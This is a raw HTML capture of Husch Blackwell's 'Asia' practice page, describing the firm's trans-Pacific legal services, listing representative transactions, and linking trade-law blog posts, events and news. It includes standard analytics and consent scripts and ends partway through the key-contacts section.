

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/industries_services/asia
body_size: 12241
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	International Law | Asia | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/industries_services/asia" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="International law" />
<meta  name="description" content="We are an effective intermediary to translate Asian international laws into advice that is easily understood and practical for U.S. businesses. Learn more." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="International Law | Asia" />
<meta  property="og:description" content="We are an effective intermediary to translate Asian international laws into advice that is easily understood and practical for U.S. businesses. Learn more." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="International Law | Asia" />
<meta  name="twitter:description" content="We are an effective intermediary to translate Asian international laws into advice that is easily understood and practical for U.S. businesses. Learn more." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/industries_services/asia" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="WgWH6mAl2Cw7dmcct2x44IMG0FwMz9/stgaoqZ4Py2ux+p02ffOsAYRMpw5Tiw4l8wIpRKKmkw17BmvLrtmD3TQi0TqYHzNYmIgAu2QQquU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/asia_650x366_image_165644.jpg" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/canada-mexico-central-south-america">Canada, Mexico, Central, & South America&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/cfius">CFIUS&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/europe-the-middle-east-africa">Europe, the Middle East, & Africa&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/international">International&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/international-labor-employment">International Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/asia_650x366_image_165644.jpg" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Asia
                    </div>
                    <h1 class="caps__title">Asia</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">International service, local knowledge.</h2>
                        <p>Husch Blackwell combines extensive trans-Pacific experience and local law knowledge with a reliable network of top-notch local counsel to deliver integrated services throughout Asia. Each client&rsquo;s Husch Blackwell attorney serves as a strategic advisor and single point of contact, as well as an intermediary to translate the nuances of international laws into easily understood guidance.&nbsp;</p>

<p>There is significant value in using trusted U.S. counsel for legal needs in Asia, even when local counsel ultimately must be engaged. Engaging multiple law firms in various jurisdictions can lead to inconsistent results, in part because these firms may not have the requisite knowledge of a U.S. client&rsquo;s business. Husch Blackwell has the background and relationships needed to help clients advance business objectives in Asia.&nbsp;</p>


                        <div class="caps_focus-wrap">
                            <h3 class="subHead areafocus-title">Our guidance to clients in Asia includes:</h3>
                            <div class="wb-content areafocus-text"><ul>
	<li>Effective management and coordination of local firms to save time and money</li>
	<li>Insight into the interplay of foreign and U.S. law issues&nbsp;</li>
	<li>Knowledge of client&rsquo;s transaction model and ability to replicate it in Asian jurisdictions</li>
	<li>Reliable and extensive local counsel network</li>
	<li>Sensitivity to culture differences</li>
	<li>Substantive knowledge of Asian local laws and language</li>
</ul>
</div>

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><ul>
	<li>Establishment of business entities in China and follow-up operational counseling (including seeking governmental approval, organizational document drafting and negotiation, project feasibility study, and agency registrations).</li>
	<li>Acquisition of the stock of U.S. company&rsquo;s subsidiary in China.</li>
	<li>Establishment of wholly owned entities or joint ventures and negotiation of organizational documents.</li>
	<li>Represented major U.S. service provider in proposed acquisition of an Indian business.</li>
	<li>Represented U.S. employee outsourcing company in joint venture negotiations.</li>
	<li>Represented commercial satellite imagery provider in joint ventures and commercial transactions.</li>
	<li>Served as lead outside counsel to a client in connection with its $350 million acquisition of a 31 percent minority interest in its Korean subsidiary.</li>
	<li>Managed the proposed initial public offering (IPO) of major U.S. manufacturer&rsquo;s Korean subsidiary (deal did not close for commercial reasons).</li>
	<li>Enforcement of judgment in Taiwan and related appellate proceedings and settlement negotiation.</li>
	<li>Represented a commercial satellite imagery provider in joint ventures and commercial transactions.</li>
	<li>Assisted in stock offering by local company to U.S. investors.</li>
	<li>Represented a publicly traded real estate investment trust (REIT) in its $25 million investment in real estate development projects in China.</li>
	<li>Represented a major U.S. service provider in its proposed acquisition of Indian target (deal did not close for commercial reasons).</li>
	<li>Lead counsel for a Taiwan company in its acquisition of the majority ownership interest in a U.S.-based distribution business and related restructuring.</li>
	<li>Represented U.S. education institutions in establishing education programs or offering educational services in China.</li>
	<li>Drafting and negotiation of numerous distribution, sales, and/or service contracts in China.</li>
	<li>Represented U.S. companies in their sourcing agreements or product-development agreements with Chinese suppliers.</li>
	<li>Counseled numerous U.S. companies in setting up wholly foreign owned enterprises or joint ventures in China.</li>
	<li>Represented numerous Chinese investors in acquisitions, director investments, and commercial transactions in the U.S.</li>
	<li>Served as due diligence counsel for a large U.S.-based industrial company in its acquisitions in China.</li>
	<li>Represented a manufacturer of emissions control and clear air systems in negotiations of the sale of flare and burner systems in the United States and Asia, totaling more than $80 million.</li>
	<li>Represented commercial satellite imagery provider in joint ventures and commercial transactions in Israel, Singapore, Japan, Taiwan, India, Thailand, Germany, and Brazil.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | February 25, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2025/02/trump-nspm-proposes-changes-to-cfius-process-and-outbound-investment-rules/">Trump NSPM Proposes Changes to CFIUS Process and Outbound Investment Rules</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | July 16, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2024/07/fletf-identifies-new-high-priority-sectors-in-updated-uflpa-strategy-polyvinyl-chloride-pvc-aluminum-and-seafood/">FLETF Identifies New High-Priority Sectors in Updated UFLPA Strategy: Polyvinyl Chloride (PVC), Aluminum, and Seafood</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | April 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2024/04/new-ad-cvd-petition-filed-on-imports-of-crystalline-silicon-photovoltaic-cells-whether-or-not-assembled-into-modules-from-cambodia-malaysia-thailand-and-vietnam/">New AD/CVD Petition Filed on Imports of Crystalline Silicon Photovoltaic Cells, Whether or Not Assembled Into Modules, from Cambodia, Malaysia, Thailand, and Vietnam</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | April 23, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2024/04/petition-summary-certain-alkyl-phosphate-esters-from-the-peoples-republic-of-china/">Petition Summary: Certain Alkyl Phosphate Esters from the People's Republic of China</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | April 03, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2024/04/petition-summary-certain-epoxy-resins-from-china-india-south-korea-taiwan-and-thailand/">Petition Summary: Certain Epoxy Resins from China, India, South Korea, Taiwan, and Thailand</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 29, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.globaltrademag.com/government-agencies-request-more-resources-for-forced-labor-uflpa-cases/">Husch Blackwell Attorneys Author Article for <i>Global Trade Magazine</i> on Updated Uyghur Forced Labor Prevention Act Strategy</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | August 22, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2023/08/commerce-issues-final-determination-on-circumvention-of-solar-cells-and-modules-from-cambodia-malaysia-thailand-and-vietnam/">Commerce Issues Final Determination on Circumvention of Solar Cells and Modules from Cambodia, Malaysia, Thailand, and Vietnam</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | August 15, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2023/08/government-agencies-request-more-resources-for-forced-labor-uflpa-cases/">Government Agencies Request More Resources for Forced Labor/UFLPA Cases</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | February 10, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2023/02/biden-administration-no-longer-approving-export-licenses-to-chinese-tech-giant-huawei/">Biden Administration No Longer Approving Export Licenses to Chinese Tech Giant Huawei</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | December 20, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2022/12/bis-adds-35-chinese-entities-to-entity-list-for-supporting-chinas-military-modernization-efforts-and-nine-russian-entities-for-failure-to-complete-satisfactory-end-use-checks/">BIS Adds 35 Chinese Entities to Entity List for Supporting China's Military Modernization Efforts and Nine Russian Entities for Failure to Complete Satisfactory End-Use Checks</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | December 08, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2022/12/department-of-commerce-sets-deadlines-for-certifications-in-solar-panels-anti-circumvention-case-regarding-cambodia-malaysia-thailand-and-vietnam/">Department of Commerce Sets Deadlines for Certifications in Solar Panels Anti-Circumvention Case Regarding Cambodia, Malaysia, Thailand and Vietnam</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | December 05, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2022/12/commerce-finds-solar-cells-and-modules-from-cambodia-malaysia-thailand-and-vietnam-circumventing-ad-cvd-orders/">Commerce Finds Solar Cells and Modules from Cambodia, Malaysia, Thailand, and Vietnam Circumventing AD/CVD Orders</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | October 03, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2022/10/petition-summary-certain-freight-rail-couplers-and-parts-thereof-from-the-peoples-republic-of-china-and-the-united-mexican-states/">Petition Summary: Certain Freight Rail Couplers and Parts Thereof from the People's Republic of China and the United Mexican States    </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | September 30, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2022/09/biden-administration-pauses-new-solar-anticircumvention-tariffs-with-final-regulations-related-to-imports-of-solar-panels/">BIDEN ADMINISTRATION PAUSES NEW SOLAR ANTICIRCUMVENTION TARIFFS WITH FINAL REGULATIONS RELATED TO IMPORTS OF SOLAR PANELS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.internationaltradeinsights.com/2021/07/u-s-adds-chinese-entities-to-bis-entity-list-and-updates-xinjiang-supply-chain-business-advisory/">U.S. Adds Chinese Entities to BIS Entity List and Updates Xinjiang Supply Chain Business Advisory</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 04, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.maritimeprofessional.com/news/disappearance-service-contract-ocean-shipping-368171"><i>Maritime Logistics Professional</i>: The Disappearance of the Service Contract in Ocean Shipping and Resurgence of Ocean Tramp Practices</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | January 16, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-international-trade-policy-shifts-and-enforcement-trends-leveraging-opportunities-and-mitigating-risk-in-2025-and-beyond-greater-kansas-city-chamber-of-commerce">Speaker, "International Trade Policy Shifts and Enforcement Trends: Leveraging Opportunities and Mitigating Risk in 2025 and Beyond," Greater Kansas City Chamber of Commerce</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | July 30, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-current-us-regulations-on-chinese-enterprises-investment-or-commercial-activities-lingang-special-area">Speaker, "Current US Regulations on Chinese Enterprises Investment or Commercial Activities," Lin-gang Special Area</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 30, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-trade-talks-importing-from-asia-asian-american-chamber-of-commerce-of-kansas-city">Speaker, "Trade Talks: Importing from Asia," Asian American Chamber of Commerce of Kansas City</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 19, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-strategies-for-protecting-intellectual-property-in-china-what-nebraska-businesses-need-to-know-uspto-china-ip-road-show">Speaker, "Strategies for protecting intellectual property in China: What Nebraska businesses need to know," USPTO</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | December 15, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-strategies-for-ip-protection-in-china-what-upstate-south-carolina-businesses-need-to-know-uspto">Speaker, "Strategies for IP protection in China: What upstate South Carolina businesses need to know," USPTO</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 17, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/ip-law/california-firm-defends-key-chip-patents-from-chinese-rivals"><i>Bloomberg Law</i>: Beau Jackson Comments on ITC's Role in Emerging Technology Disputes</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 04, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/fang-shen-chosen-as-2022-recipient-of-itcgkc-women-in-international-business-award">Fang Shen Chosen as 2022 Recipient of ITCGKC Women in International Business Award</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 25, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://bizj.us/1qaq0p"><i>Kansas City Business Journal</i>: 2021 NextGen Leaders: Fang Shen</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 14, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/fang-shen-named-a-2021-kansas-city-business-journal-nextgen-leader">Fang Shen Named a 2021 <i>Kansas City Business Journal</i> NextGen Leader</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 12, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bizjournals.com/kansascity/news/2021/05/12/kcbj-nextgen-leaders-2021.html"><i>Kansas City Business Journal</i>: Announcing the 2021 NextGen Leaders (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 03, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/beau-jackson-named-to-2021-class-of-leadership-kansas">Beau Jackson Named to 2021 Class of Leadership Kansas</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/canada-mexico-central-south-america">Canada, Mexico, Central, & South America&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/cfius">CFIUS&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/europe-the-middle-east-africa">Europe, the Middle East, & Africa&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/international">International&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/international-labor-employment">International Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contacts</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/77260_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/mark-benedict">Mark T. Benedict</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#b6dbd7c4dd98d4d3d8d3d2dfd5c2f6dec3c5d5ded4dad7d5ddc1d3dada98d5d9db"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="cba6aab9a0e5a9aea5aeafa2a8bf8ba3beb8a8a3a9a7aaa8a0bcaea7a7e5a8a4a6">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/thumb_shen-fang.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/fang-shen">Fang Shen</a></h3>
                                            <div class="kc-title">Partner</div>
